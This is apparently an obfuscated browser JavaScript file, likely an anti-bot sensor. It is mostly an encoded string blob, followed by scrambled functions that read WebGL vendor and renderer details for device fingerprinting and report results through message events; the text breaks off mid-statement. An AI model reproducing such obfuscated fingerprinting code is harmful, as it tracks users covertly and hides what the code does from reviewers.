CTRY\x07uZH.DG#~C}bV5%Z[\nH]\x07m8\\(\x07-99\\^=6Jx#NTHZR\\t\x004\rCd1JD7-M\x3f\x3fO\\X\x40XT)\x00\x003T8yIK8,Aj0IFP[N\tX\tqkL>AM\rd5Fx{c5\x3fZTW\x00]\\\x3fp\x40\x07\"4KC;7\fy*MAV\b\x00B\x07 \x07MpI\t`uKE\x07-V9\x3f\x00\n\v\tZ^3M\'9%Q\b6F:4\\d\n\bQK/sF!AHG)yTO-*6$\tKAJ\x00\b\x00\n<\\D.U.\t&2\\^|-\r|4Zsh\t\tF\\\\}\x40D5Ae2Z!*Lx\x3fNGFF\nZ/K9d~L!7G$8\bFWGOOE\\fKJ0\r\f8\x3f//E\"q\tP\r\tD\\J;\n|K>~MO ,V>qCBQID]\x00sJ\v2\r\\J}{KW&<P%#\t\bA\r\v\tZPDqZ!DE:6S_1*}\rEQ\x00[\x00S`U\x073>\"\\^;+:}MFF\\RD\x004A\ntH%1^<0W~!MC_J\x40CZ3K(UQG8\x3fVYz*A>%Z\\]JHk\x07O\x00`X\v5\fA[`#WC\'w\x40\x3f\x3fC\\Y_8B;\tq9JF8uP88XF[S8V~D%$K&>&>LC\\Y_\x00/W!2)$L;+a12\x00f\nCG\x40]LuX.HK%9^<0Wys\n\bRBZLlAGM#y\\K85\f$9[QF\x40UC:<`LwO >\\O|h\rywA\x00AKowL2G\x00|XH`$KE$cB%\x3f\\\\LN^.\x00\x003Vmg\\5+$l\x40\\PAF\ro\x00/G/3Q6b4PG$5A$8\bFJ\tN\x00B*\fYaUE8.OO}-L\">\bA\rSOX\x00(\\\n|\t\x3fyM\\55Y|5[EB\\1R-Z\r3[\r99\\^=6Jx%NS\\EG\\Y_2\x40u\t# ^o/E\"qAK_)G\v2HC){Q/+A$$FBAMOLV)F3CG-y^X3dP|#IFP[[QXDWRu\\J1\r#3\b:<\\$sKZB\tE}MpI\x4011PX|/E\"q\tAK\x00X\b13Z5\rE 2QM 1\taj\t\bTK\n<\\D5U%$^& a>%APP4\biXKLsM\v1\r8>PDo0BxsGZWM[\tIC_\x00/W(3\vH)#JX:yAxsFQF]]Z)\\\x07Wq#WC\'wT\"4NUZ>O\b0\x40\bGn4^^71h\x3f2E\x40R\tKuGH~\b-;SS6Grx\\AS\v\x40\n;4E<%Z\\h0\n30K]o\x00O/\x40D9\x40\bE/6KI<K3}F\x00\x00B\x07s^9]b1VD55H)\bKQ\nADQuGJ:\n ;Ff;:\r-4\v[P\x00\n;4E<%Z\\h0\n30K]o\x00O/\x40D9\x40\bE/6KI<K3}F^\n\nGQu\x07u\t# D1.#GG\vMF\r\n\x00<Z1\rl V^<6Q$qIA\x40\x07F[\n3O\b0CBw>Y 1M#ZPUSC1B\x07B>2K_&75ySJ\x07XS=>\x07!G-5M_$-6$\tKAJ\x00\b\x00]&H\v.\x40\n>wZ 1M#ZLfFOZ1K\n;\tF}lZii}|NU4]J(.\"#MC1*5\f\\AS\vH\x40S=>Y(\x00\bb\'MO\"\x3fIYOG\bVL<B\b%$\bn~\f 1M#ZPUS\bC1B\x07B7!^Xt0>jZPBI\fW\\L9\t\nIqj^(%3>\t\\\\MIL\x00t\bB5F5PIhdVvw\bJA\x00]K$b\v\x3fNGC%jQ_85\rk\'ZBR\v0^\b9\b\"mDWo+A$$FBAMOL\x00qOJ=V>{V|-L9\"IEPW\x07\tPI\b%ZFp\t\x3fyQO,-9A[B\nM8EX-\x07^(\x00\bb4PG$5A$4OI^C[Z)K^:\b8>PD|-\b\"xAS\vM\\EV`Y(F<2^<+K\'qTQ\b]F^3\f.\r\x00\x00nj wP)!TI\f\tZ\x00C8\fYaUE8.OOk-L9\"IFP[[\x40ZKg\f9\"ui-\n$(M\n\v]\x07<BY(\x00\bb6MMi-\n1#\x00AKO2JY~9%Q\bx-L9\"IFP[[DVtF2\x07-;idP~%XPIR4]J2\rq%$$\b68\tAFKU\x00AI2\x40L(A\r#%\\5+\"l\x40\\PAF\ro\x00/G/F\r\"0KByh\"oZB\\}KY(\x00\bb#MS7P\"8[nQ2]]Z;G\n=\r\x008\\idPy#\\\x40QF\x40CZ>A\t,)Z76I =\\\\LJQZK\x008\\(3\vHGZx)Y-}IA\x40\x07\\RD\x004A\ntH*8M\"8Vp#Z\\]JH\x40S4)\\\r9O\x07)9X^<tk#YBKF]Q\x07/a\t\x3fyKX-J$#MFx;LYsZ%$\bqj^}\"R1#GF\bFA[Z)G\v2S\b\rduKB&6SrlZ[\rD\n<\\D3UE-%X\x07qAy,MAV\bW\f\x005\\\v+H;wzX&6VxsDYF\b\x07XTI\x00>FD=!\'K\b}$\b44\vMRBmOgH2\v#9^x+\b5xZPWZT^.\x00\x009\f-#Z/0P5#\\ZQU(\x00]8]0/\n!2Xx7A(%+GV\nVD\f)\fYaU%$G1-L\x3f5AW\x07GZK`X\v5\fA[e{OW)uA-7FVW\tZTOY\x00q\\M\'\x40 ;&%X\"oYF\x40WRu\\Y(F\r\"0KB}bB\x3f#O^TQO\tDI3K|)-.X}bAl#\\M\bF\bowL\x00K9g9%Q\n:$B%\x3f\\\\LFZ\\^]qKH2DG%{^/-V)*IG[\x40/C,\\<\x07H\x3fUE:6S_1$G1%\x40WFF^33K)K),\n4>\tM\nQGNz0G9F\x3f8S\\1qGy\x40PMG\b\f(\x40\x07(l8^}\"V5%Z[\tZ^3M\'\x00l%^<0W|4ZIGD\vQ^O/K)K\"2H\n+K=8M\v\tZ^3\vpH:6M\n5dP~0XYZGJ(\x40\x07(l\"^}\"Jx0KGJCS8V~DB11JD7-M\x3f\x3fGKWFZ\\K]qGH)DGn#WX;.|%NU\x40\v\t]\nA] \x07M!/8QD1:Pm7FVW\tZ\\\n<\\D(UC>98V;yON\x40M\f]DQ\x00u\x40M\'\x00l>X1-Q\"\x3fGZ\nAFZY\\;[\n\x3f\b\"K/\x3fK\"y\\P\x40BY\x00s^9\\b9ZR p_30MUQ\x00_}GY2F>#Lqd\b$\bJCO\t\x00`H:\b8>PD|p_&0\bA\x00NF\\_<\\t\x40\x07\"4KC;7$yNSCBFZXC]q[H\x3fD\rG*{L<uT|\'KQGCX\x3f!pM\'w%Z^!+Jp#OT\x07D\\3M5\x07C8~DL;+\fkjN[BJ\\\\^_/KaO)/K/:E#4GQ\nADQ`H2\v#9/0BxpO\nVL\bQ^3\f\r2H\n:>XK 6VyxMAV\b_fX.HV\"6IC38P\x3f#IKZMW\x00Cq\\Y(F\r*2\\^=/A(MFR^O/K)0>{idAoa]M\vPKN\x07CX)\x00%0uQ_85\r,KI\bE\bW\x00Cu\x07.\r>9Ki6\f\"yNXB\r\\L>Z\r3Ad~DX1-Q\"\x3fGZ\nAFZY\\;[\n\x3f\b\"K/\x3fK\"y\\P\x40BY\x00s^9\\b9ZR p_30MUR\\\b\x078\\%;\r\b6KKv0Jp\x3f^\\D[\n\x00s\x40$\\Yw5MO52Y\"4]GMOH-ZL~9%Q\bx7Q<=NVBF)[2HE-5M_$-\fr#\\\x40QDK\x07:O3O\x3f2Mk3<J$\\T\r\b\x40<C\x40.\x076S_1*\f\vsZTM\vX\b\x3fG\b9JMI-%\\B=-A3%ZPCDV^.]FpJ\f(2S\bx{T<0NZQDVZ)H\v.7>$VE:{\br$n\x40O0QY3\fH~zcv\x3fQ<=1MGP\tZ8C\x00sMuS\n\x3f2n:E#4EM[GM\\F^3r<W)p\b$x\nFHUZ\ruZ\f5M\n>0JG17P#x\\\tZ^3M\'9%Q\n5wE !\vQW\x07GXK(C2B1{Q2,J3%G[\vFBXQ\x00`Up\\1lKX-\"R1#GM\bM\n;L\x07>\\9\"\n\"!^Y|i\b`xIOPW,\tZ\x00O\t\x00u\f9\n\x07n~Di<\n74mMW\n\bGE\\y!/-4(2]_3V5\x3fMGF9]LVta\"3PXn<\n74xTQ\vQ\x00O\\3\x001% 8\x07{uj5wbf-!x]3J.\rQ)yXO \tE\"0\nMAFNZZ\x3f9}/,>9\t{ov\"jroFKT2\n9A$*1LI&<A>FCBNXXZ:K\x07)/Kv.A26\v\nC\t)k(\r%8Qva+wQF\rS+X9K9>\"1P\b}bVm*M[G\x00NE_8Z4=\x00)#ZX|0\n*ifh*\"k\"o\x3f0|;\v-#,\x00~X17\x405#Z\x07\x00HS^!/O\t9d>e\"ljq*(p1x4&y!/-B1*YC:8H<(ZPWZM\vK\n8\x07Q8yIO:=K\"-F\x40OJS_#3J.\rQ8yMO:=A\"4TIM\nXXMox2\fv%\\17\x40\x3f#UTIM\nXXMo|2\f)%Xz+A>5ZPQ]H_ SpO)/Kbut\">\nAFFA\x07X*u\x07H2\x40H6ey\\K :Lxy][\x40[X/K)0*o:E#4GQ\nADQ`ZJ/\r`x56$\tKAJ\x00\b\x00\n;%.\x00b>Lk&+E)yQ\nADQ\x00 ;a\vH01JD7-M\x3f\x3fO\\QFBXQ`\x400\\V8hQ_85r$\tLPE\bQ\bPI)W9\x07\x07K.RH;5v%<{LN\r\tXZC/O3<0#d\bM$4IALDiOC\\3[\b0I\\e,IK&yJ|>KABC\t/w]`Tp\\J}lKX-\"M6yFRKuZMuF4#id\"xAS\v ^I\\8\x07EaUB>2K_&73lFHFQTLuEt\v\\C\"jV78H<y\r\v\tZWRu[J,d9\\55Q5xK]O\n\bS\x00BPI`\\Mg\v\\J|~W78P39O\\X[DI)S5\x00\x07 .D^& _97O\tVI\bAFPI8\x009\"q5dA~#\\\x40QNXe8Mt\tHJqj^}+A$$FHE\bUF\b4HL0A>8H\n;$Y\"4]GMOI\t.X\x07 /#VE:qP|#NS\\EGC\\].\fnj^-)A\x3f7G\\Q\nADQuZH.AZ-%DiF:4\\S\t\x40^\b8\x003;%9X78H<yPWIXpMg9%Q\b;N52\n\bR\bR^_2\x40(\b88M\frqJm%IKZMFI/\x00\n=B`urK${ml\tTI<\x40VLI3%.\x00b1ME9qPykEiGD\vQ^V`Y2D\x000Xx\t\\U^HE\rGo\x07LcR\"\x07-:OO0p#IL\x07\x40H\x40Y\\3\x07[9\x40G>~\\;0\x40paU|C)\bV3M5\x07Ce,KB&6Sp\x3f_wQ1X/F\n >[\n5-P5<\\W\x00FPY(M)K\"8Q\x07=-A\"0DP\bG\x00K8\x0082!K#%[O&yP\x3fqMJFHq\n3L\n>%^St6F:4\\FG\x00\n+KD=H:85:]E8wM$4IAL;]\n)F\v8FCB12dH\va:F=)I(Mp\\\"\"#S8P5EPe\x00Y^Y]s\\/\x07\r)3pZ 0K>\"OW\vQ.EqXYtl^^1p\n$>4\\GJ]\bI3O5\x00#%Ni \n\x3f\"X\x40\b[MZN4M\r\f>.Gi \n80LBBwD/\\2\vG;jF88J7$OP\r[MZF:[;\rG\tjF$5E$7\bZX[MZ_/o9G\x00jF5)T4[\\LJ\x40ZK(^tJ8\"MDvu_$\"]^LD\b!\x400M6mO88\'}\vIF\rJP\b!\x400M/mR:<Pj9K]TJU=X-B^D\n(mY3)Qj\"\x40QTDN>O9J(uX1-Q\"\x3fG\\P\tD\\\f<\\DD.e{K)p\ryjMAV\b_)G\v2\x40H>2K_&7$XEON\x40CX<\\)8$W)q\rxx\\KTP\nF\x00N^_\x00lr8{K i\n >\\xFUO_<B\btO|{K h\r|\"DS\r\f\n[\x07OY]fM/\rA\\v4^Y1{A>5EGFF\nZ.Z\v,\x40H1~^}$\ryx\\ZPWZTL>Z\r3Ie,MO ,V>qTS\nM\\^..)9KY}$Yxx\nT","=A&=","\\=*M28\vAAZ\fUM","\x40O\x00","6K\x07","{E\\>>","\x3f#^^!*","Q\f^>Z%>\v\n#)6M^6<E$EPP\x07Y","/",";\r;>8KE  T5","MCO","NEu\nwF1O9\f","LPA","LF5-Z\f","7A(%","P]z%W\".\x07\f.>%PX\'","\x07)$LK3<","\x07I-Z","G5+O","\x3fE9=LtS\'D7D","\"6IC38P\x3f#7MGNGE\x07","Q\x00o0K\n(*\"(","HMd","P","#9Z","0<R92GGJ\n\b\x40^3","k37k\" (!\x07rd\tu3}ct7\x3fnH8H4\v\x00 :QE$(V#%^B[EB\x40hSdQJDq","^BI\'yL W\b2H%%Nf21MA","\':V54\t","^","5","[F","\x00AI2\x40","O2\x409","$J\v+","fIcn","]N\fH","","_8H\r2\r","SY/~3\b#;wK:=H5#","B9",".=\x00K\r\'OF1-\x00=OJ","P\nBI#2\\9","P","XPQG\x07C","3O/O3A\x3fw^F&<E4(GZ\x40MZ","L!5H5.FEV2MO","+Y>\f:2Ml!7G74","DH.F","Y",">XO:-`1%","KE\"5","\f",">O\b\x3f;8\x3fZY=*w 4K]k\\","C 4C3X\r4KC\"<","\n ",".","\x40^","Z8,C9\x3f","N1:K442z|`\x00\vDD)","XO \rA<4\nMAQ.QNA\r\"2","^\x07O","\t\b5woF5 A\"","Y\'-W","8LGJF+O\x071[(\r","4]0\t%-:Z","-","I3","K>:QQL\b","]Tn\\",".\t\f\x3f","RE.M45F","\t","5R\x07 <H5<\\GZ","4\x409[\b#6MY1p","1\r\n\x072F","+Y>\f:2Mu!7S\"0XPG","\v\x00]D)G\v2RA#%KX50Py","\"3PX","58","^\r2","$}!OH6","9","Y","9K\n5\r",":K=!\vMAF","0O_<J4>","BD","&XEO\n6U\ry\x00(^\"9\t>2","EZYGH4Z\x3f\x00\x00+2","C","<Y=","[F9K\n8","!\b_","ZPBfY\x00G2\t\r\x3f%:ZE!-","S95\x40","\v\x07 2\\^\x07<H5\x3f]XgU","\r","<2ZI<\n]>%MFJ","9"];};var WmD=function bkD(pcD,pH){'use strict';var Nt=bkD;switch(pcD){case B1:{var cZD=pH[m1];var qt=pH[Hm];zY.push(dFD);if(TU(qt,null)||ms(qt,cZD[qM(typeof fg()[XI(lJ)],PY('',[][[]]))?fg()[XI(gh)].apply(null,[OmD,vC({}),qE,xE]):fg()[XI(JY)](Q3,Fj,Rl,FS)]))qt=cZD[VE(typeof fg()[XI(hv)],PY([],[][[]]))?fg()[XI(JY)].call(null,W4D,ZY,bM,pmD):fg()[XI(gh)](OmD,vC({}),RQ,xE)];for(var Tt=gh,ZkD=new (XF[In()[NY(zV)].call(null,Zr,xE)])(qt);nd(Tt,qt);Tt++)ZkD[Tt]=cZD[Tt];var nkD;return zY.pop(),nkD=ZkD,nkD;}break;case Rw:{var TcD=pH[m1];var tKD=pH[Hm];zY.push(fV);var At=TU(null,TcD)?null:vd(In()[NY(vJ)](qcD,Zl),typeof XF[hY()[J6(gh)].call(null,zV,PQ,VQ,zS,sS)])&&TcD[XF[hY()[J6(gh)](zV,PQ,pT,CQ,sS)][FJ()[HT(vO)](JT,bV,KP)]]||TcD[qM(typeof fg()[XI(jPD)],PY([],[][[]]))?fg()[XI(mO)](d5,vC([]),DC,N0):fg()[XI(JY)](P4D,Rl,F0,hPD)];if(vd(null,At)){var ZxD,g5D,mxD,F2D,PxD=[],RxD=vC(gh),pZD=vC(OE);try{var PkD=zY.length;var EH=vC(Hm);if(mxD=(At=At.call(TcD))[VE(typeof In()[NY(nq)],'undefined')?In()[NY(WI)](Tp,Qv):In()[NY(vO)].apply(null,[lU,Cb])],VE(DN[bM],tKD)){if(qM(XF[In()[NY(jE)].apply(null,[W5D,DC])](At),At)){EH=vC(vC({}));return;}RxD=vC(OE);}else for(;vC(RxD=(ZxD=mxD.call(At))[rT()[gC(Pn)](nn,jU,rz,vXD,vC(vC(gh)))])&&(PxD[qM(typeof FJ()[HT(mU)],PY('',[][[]]))?FJ()[HT(OE)].call(null,f6,mU,RO):FJ()[HT(pz)].call(null,X3,vC(vC(OE)),b2D)](ZxD[fg()[XI(vJ)](D7,Vq,Pn,pT)]),qM(PxD[fg()[XI(gh)].apply(null,[K0,DY,hg,xE])],tKD));RxD=vC(gh));}catch(kPD){pZD=vC(gh),g5D=kPD;}finally{zY.splice(Dq(PkD,OE),Infinity,fV);try{var lt=zY.length;var ORD=vC(Hm);if(vC(RxD)&&vd(null,At[J7()[IY(jE)].call(null,SO,Vq,LmD,zV,HZD,hd)])&&(F2D=At[qM(typeof J7()[IY(Hg)],PY(FJ()[HT(nn)](Os,xs,sG),[][[]]))?J7()[IY(jE)].call(null,Pn,SO,LmD,zV,HZD,vC([])):J7()[IY(pz)](Rn,vC(vC({})),RmD,VfD,DS,vC(vC(gh)))](),qM(XF[In()[NY(jE)](W5D,DC)](F2D),F2D))){ORD=vC(vC([]));return;}}finally{zY.splice(Dq(lt,OE),Infinity,fV);if(ORD){zY.pop();}if(pZD)throw g5D;}if(EH){zY.pop();}}var Vb;return zY.pop(),Vb=PxD,Vb;}zY.pop();}break;case nK:{var ZPD=pH[m1];zY.push(NA);if(XF[In()[NY(zV)].call(null,VH,xE)][VE(typeof Z7()[Dn(Nn)],PY([],[][[]]))?Z7()[Dn(jU)](dr,OkD,W8):Z7()[Dn(Gv)](rJ,Uh,YS)](ZPD)){var Z4D;return zY.pop(),Z4D=ZPD,Z4D;}zY.pop();}break;case vP:{var OXD=pH[m1];return OXD;}break;case tf:{zY.push(r9);if(vC(jS(In()[NY(hM)].apply(null,[jC,lN]),XF[fg()[XI(zg)](AJ,Pn,vC(gh),hM)]))){var Kt;return zY.pop(),Kt=null,Kt;}var YFD=XF[fg()[XI(zg)](AJ,JT,DI,hM)][In()[NY(hM)](jC,lN)];var M5D=YFD[FJ()[HT(Cb)].call(null,db,bM,AxD)];var rH=YFD[qM(typeof J7()[IY(lJ)],PY([],[][[]]))?J7()[IY(hg)].call(null,Ol,gY,FRD,bM,MRD,hg):J7()[IY(pz)](mO,hg,m3,PA,Jq,Td)];var UFD=YFD[fg()[XI(ZU)].call(null,z7,Yg,Rn,hv)];var nFD;return nFD=[M5D,VE(rH,gh)?gh:ms(rH,gh)?qS(OE):qS(JY),UFD||J7()[IY(Ol)](Hg,pz,HA,nn,Rs,JT)],zY.pop(),nFD;}break;case Y4:{var HfD={};var q2D={};zY.push(Qq);try{var P2D=zY.length;var Q2D=vC(vC(m1));var IFD=new (XF[fg()[XI(QO)](BE,xs,Vq,JY)])(DN[bM],gh)[FJ()[HT(dY)](Rz,nl,IO)](fg()[XI(Up)].call(null,Qg,vC(vC(OE)),W8,gI));var BkD=IFD[rL()[cA(Ol)](vC(OE),Ss,vJ,DI,r7,Dl)](In()[NY(r6)](UDD,rG));var It=IFD[VE(typeof Z7()[Dn(lT)],PY([],[][[]]))?Z7()[Dn(jU)](b8,gh,lJ):Z7()[Dn(qp)].apply(null,[fU,gE,Wh])](BkD[rT()[gC(EJ)](gE,xQ,DC,R5D,vC(vC({})))]);var dxD=IFD[VE(typeof Z7()[Dn(Mp)],PY([],[][[]]))?Z7()[Dn(jU)](b3,DI,qE):Z7()[Dn(qp)](fU,gE,LL)](BkD[VE(typeof FJ()[HT(rz)],'undefined')?FJ()[HT(pz)](jZD,LL,MxD):FJ()[HT(Dv)].call(null,TV,tS,GU)]);HfD=d9(Ww,[qM(typeof In()[NY(w9)],PY('',[][[]]))?In()[NY(PfD)](N2D,R2D):In()[NY(WI)](vmD,KRD),It,fg()[XI(Xr)](kM,jq,vC(vC([])),Rp),dxD]);var skD=new (XF[VE(typeof fg()[XI(Up)],'undefined')?fg()[XI(JY)](jkD,xs,dI,x5D):fg()[XI(QO)](BE,Gg,Rl,JY)])(DN[bM],gh)[FJ()[HT(dY)](Rz,tS,IO)](FJ()[HT(db)].apply(null,[Pj,jU,TG]));var lkD=skD[qM(typeof rL()[cA(Rl)],'undefined')?rL()[cA(Ol)](WI,Ss,vJ,gh,Wh,Dl):rL()[cA(bM)](vC(vC(OE)),IS,hxD,Td,bM,gd)](In()[NY(r6)].call(null,UDD,rG));var ERD=skD[Z7()[Dn(qp)].call(null,fU,gE,SO)](lkD[rT()[gC(EJ)](gE,xQ,gE,R5D,b8)]);var BPD=skD[Z7()[Dn(qp)](fU,gE,Hg)](lkD[FJ()[HT(Dv)](TV,vC(OE),GU)]);q2D=d9(Ww,[hY()[J6(DY)].call(null,YS,gh,bV,lC,ODD),ERD,FJ()[HT(mV)].apply(null,[zG,vO,ZO]),BPD]);}finally{zY.splice(Dq(P2D,OE),Infinity,Qq);var lfD;return lfD=d9(Ww,[In()[NY(QO)].call(null,Cj,wS),HfD[In()[NY(PfD)](N2D,R2D)]||null,VE(typeof In()[NY(EJ)],PY('',[][[]]))?In()[NY(WI)].apply(null,[sDD,fd]):In()[NY(Xr)].apply(null,[cXD,qw]),HfD[fg()[XI(Xr)](kM,mO,IL,Rp)]||null,fg()[XI(jG)](mp,vC(vC(gh)),vC(vC([])),wr),q2D[VE(typeof hY()[J6(Hg)],PY([],[][[]]))?hY()[J6(OE)](xmD,Ft,MM,vC(vC(OE)),JL):hY()[J6(DY)](YS,gh,OE,xs,ODD)]||null,Z7()[Dn(Dv)](t6,JS,mU),q2D[FJ()[HT(mV)](zG,r0,ZO)]||null]),zY.pop(),lfD;}zY.pop();}break;case mf:{var BfD=pH[m1];zY.push(pfD);if(VE([Z7()[Dn(Gg)].apply(null,[SkD,RY,OO]),VE(typeof FJ()[HT(bV)],PY('',[][[]]))?FJ()[HT(pz)].apply(null,[TA,Nn,qE]):FJ()[HT(Gl)](mRD,DI,sO),fg()[XI(fs)](KmD,pz,b8,IL)][VE(typeof In()[NY(OE)],PY('',[][[]]))?In()[NY(WI)](pr,rt):In()[NY(Qr)].apply(null,[fq,sq])](BfD[In()[NY(mU)](jY,Ol)][In()[NY(Wh)].call(null,gcD,VQ)]),qS(OE))){zY.pop();return;}XF[rT()[gC(Vq)].apply(null,[jE,nJ,xs,I5D,xs])](function(){var dRD=vC(Hm);zY.push(Zb);try{var Rb=zY.length;var YKD=vC(Hm);if(vC(dRD)&&BfD[In()[NY(mU)](bJ,Ol)]&&(BfD[qM(typeof In()[NY(Dv)],'undefined')?In()[NY(mU)](bJ,Ol):In()[NY(WI)](Ft,YN)][In()[NY(KQ)].apply(null,[JFD,rz])](Z7()[Dn(MI)](Jb,J3,gY))||BfD[In()[NY(mU)](bJ,Ol)][In()[NY(KQ)](JFD,rz)](qM(typeof fg()[XI(nl)],PY('',[][[]]))?fg()[XI(PfD)](OI,SO,zV,TQ):fg()[XI(JY)].apply(null,[TG,qE,lJ,CA])))){dRD=vC(vC({}));}}catch(FXD){zY.splice(Dq(Rb,OE),Infinity,Zb);BfD[In()[NY(mU)](bJ,Ol)][fg()[XI(Dt)].apply(null,[pM,nn,vC([]),p9])](new (XF[rT()[gC(Xh)](Pn,s9,vO,bS,jU)])(FJ()[HT(Rp)](LL,vO,cDD),d9(Ww,[FJ()[HT(fs)](tQ,Rl,nH),vC(vC({})),hY()[J6(HV)].call(null,jE,Qr,XM,Qr,RB),vC([]),FJ()[HT(PfD)](R2D,Gg,f7),vC(m1)])));}if(vC(dRD)&&VE(BfD[qM(typeof fg()[XI(lJ)],PY('',[][[]]))?fg()[XI(f6)].apply(null,[hG,Ol,Vn,TV]):fg()[XI(JY)](xZD,EJ,UL,KkD)],Z7()[Dn(hM)](NE,bV,Hw))){dRD=vC(vC(Hm));}if(dRD){BfD[In()[NY(mU)].call(null,bJ,Ol)][fg()[XI(Dt)].call(null,pM,MM,Vq,p9)](new (XF[rT()[gC(Xh)](Pn,s9,B8,bS,qE)])(qM(typeof Z7()[Dn(Sq)],PY([],[][[]]))?Z7()[Dn(bB)](YT,tS,WI):Z7()[Dn(jU)](tN,LmD,UL),d9(Ww,[FJ()[HT(fs)].apply(null,[tQ,MM,nH]),vC(m1),hY()[J6(HV)].apply(null,[jE,Qr,rG,vC(vC({})),RB]),vC(Hm),FJ()[HT(PfD)].apply(null,[R2D,KT,f7]),vC(vC(Hm))])));}zY.pop();},DN[bM]);zY.pop();}break;case AX:{zY.push(nfD);XF[fg()[XI(YS)](OT,vC([]),LL,Zl)][FJ()[HT(V9)].call(null,nl,DI,HD)](In()[NY(NZD)](nh,jH),function(BfD){return bkD.apply(this,[mf,arguments]);});zY.pop();}break;case lk:{zY.push(gt);throw new (XF[Z7()[Dn(jq)](n7,Rl,SO)])(VE(typeof Z7()[Dn(Dt)],PY('',[][[]]))?Z7()[Dn(jU)](j5D,AFD,nv):Z7()[Dn(dI)].apply(null,[qC,cxD,vC(vC([]))]));}break;case KX:{var ZXD=pH[m1];var g2D=pH[Hm];zY.push(cr);if(TU(g2D,null)||ms(g2D,ZXD[fg()[XI(gh)].call(null,FD,Vn,wl,xE)]))g2D=ZXD[fg()[XI(gh)](FD,Hw,jq,xE)];for(var CPD=DN[bM],rb=new (XF[In()[NY(zV)](Hn,xE)])(g2D);nd(CPD,g2D);CPD++)rb[CPD]=ZXD[CPD];var QkD;return zY.pop(),QkD=rb,QkD;}break;case bZ:{var d5D=pH[m1];var wRD=pH[Hm];zY.push(hd);var C5D=TU(null,d5D)?null:vd(In()[NY(vJ)](OPD,Zl),typeof XF[hY()[J6(gh)].call(null,zV,PQ,CQ,mU,jPD)])&&d5D[XF[hY()[J6(gh)](zV,PQ,nv,vC(gh),jPD)][FJ()[HT(vO)](JT,vO,lB)]]||d5D[fg()[XI(mO)].call(null,ds,qE,MM,N0)];if(vd(null,C5D)){var M2D,jWD,Wb,VKD,sPD=[],ExD=vC(gh),Ot=vC(OE);try{var NkD=zY.length;var MWD=vC(vC(m1));if(Wb=(C5D=C5D.call(d5D))[In()[NY(vO)].call(null,z4D,Cb)],VE(gh,wRD)){if(qM(XF[In()[NY(jE)].apply(null,[zS,DC])](C5D),C5D)){MWD=vC(m1);return;}ExD=vC(OE);}else for(;vC(ExD=(M2D=Wb.call(C5D))[rT()[gC(Pn)].call(null,nn,jU,gI,V9,vC({}))])&&(sPD[FJ()[HT(OE)](f6,vC([]),xd)](M2D[fg()[XI(vJ)].apply(null,[WcD,Td,JY,pT])]),qM(sPD[fg()[XI(gh)](U5D,RQ,Hw,xE)],wRD));ExD=vC(gh));}catch(V2D){Ot=vC(gh),jWD=V2D;}finally{zY.splice(Dq(NkD,OE),Infinity,hd);try{var zPD=zY.length;var tDD=vC([]);if(vC(ExD)&&vd(null,C5D[J7()[IY(jE)].apply(null,[lC,nv,LmD,zV,zG,xE])])&&(VKD=C5D[J7()[IY(jE)].apply(null,[lN,qw,LmD,zV,zG,tC])](),qM(XF[VE(typeof In()[NY(KT)],PY('',[][[]]))?In()[NY(WI)](T2D,qQ):In()[NY(jE)](zS,DC)](VKD),VKD))){tDD=vC(m1);return;}}finally{zY.splice(Dq(zPD,OE),Infinity,hd);if(tDD){zY.pop();}if(Ot)throw jWD;}if(MWD){zY.pop();}}var LH;return zY.pop(),LH=sPD,LH;}zY.pop();}break;}};var KDD=function nxD(BmD,FmD){var q5D=nxD;var AmD=tA(new Number(s4),Kr);var sb=AmD;AmD.set(BmD);while(sb+BmD!=gm){switch(sb+BmD){case Vm:{var VPD=FmD[m1];zY.push(vXD);if(qM(typeof XF[VE(typeof hY()[J6(OE)],PY([],[][[]]))?hY()[J6(OE)](F0,APD,gE,vC(gh),NXD):hY()[J6(gh)](zV,PQ,Ol,DI,zfD)],qM(typeof In()[NY(bM)],'undefined')?In()[NY(vJ)].apply(null,[GcD,Zl]):In()[NY(WI)](VH,NS))&&XF[hY()[J6(gh)](zV,PQ,Hw,vC(OE),zfD)][rL()[cA(gh)].apply(null,[vC(vC(OE)),mQ,Pn,ZY,OE,Cb])]){XF[In()[NY(jE)].call(null,PPD,DC)][VE(typeof Z7()[Dn(WI)],PY([],[][[]]))?Z7()[Dn(jU)](gY,xq,vC(OE)):Z7()[Dn(ZY)].call(null,XY,gI,vC(vC([])))](VPD,XF[hY()[J6(gh)](zV,PQ,Vq,vC(vC(OE)),zfD)][rL()[cA(gh)](Rl,mQ,Pn,vO,tC,Cb)],d9(Ww,[fg()[XI(vJ)](Y6,KT,JT,pT),fg()[XI(KT)](vXD,EC,vC(vC([])),YL)]));}XF[VE(typeof In()[NY(MM)],'undefined')?In()[NY(WI)](TRD,qmD):In()[NY(jE)](PPD,DC)][Z7()[Dn(ZY)].apply(null,[XY,gI,tS])](VPD,hY()[J6(JY)](jE,Cd,gE,Rn,j5D),d9(Ww,[fg()[XI(vJ)].apply(null,[Y6,nn,UL,pT]),vC(vC({}))]));BmD-=dc;zY.pop();}break;case VW:{GZD[fg()[XI(ZY)](lh,IL,rz,ZU)]=function(U4D){zY.push(VL);var XPD=U4D&&U4D[VE(typeof hY()[J6(gh)],PY(FJ()[HT(nn)].call(null,Os,vC(vC([])),dN),[][[]]))?hY()[J6(OE)].call(null,tt,b3,LL,vC(vC([])),bRD):hY()[J6(JY)](jE,Cd,Qr,DC,SXD)]?function hcD(){var wPD;zY.push(TDD);return wPD=U4D[FJ()[HT(ZY)].call(null,Cb,vC(OE),wKD)],zY.pop(),wPD;}:function sZD(){return U4D;};GZD[In()[NY(Hg)].apply(null,[gt,xn])](XPD,J7()[IY(gh)].call(null,gY,Os,sFD,OE,tN,nv),XPD);var Kb;return zY.pop(),Kb=XPD,Kb;};BmD-=vP;}break;case NZ:{GZD[rT()[gC(gh)].apply(null,[OE,HkD,nl,z4D,xE])]=function(sxD,gb){return nxD.apply(this,[sw,arguments]);};BmD+=Gx;GZD[fg()[XI(MM)].apply(null,[DJ,DY,vC(vC(gh)),QfD])]=FJ()[HT(nn)].call(null,Os,lN,cM);var xt;return xt=GZD(GZD[FJ()[HT(jq)](mV,Xh,Nx)]=DN[JY]),zY.pop(),xt;}break;case YP:{GZD[In()[NY(Hg)](mY,xn)]=function(BFD,PmD,tZD){zY.push(YL);if(vC(GZD[rT()[gC(gh)](OE,HkD,jE,AQ,VQ)](BFD,PmD))){XF[In()[NY(jE)].apply(null,[tN,DC])][Z7()[Dn(ZY)].apply(null,[rB,gI,Nn])](BFD,PmD,d9(Ww,[qM(typeof 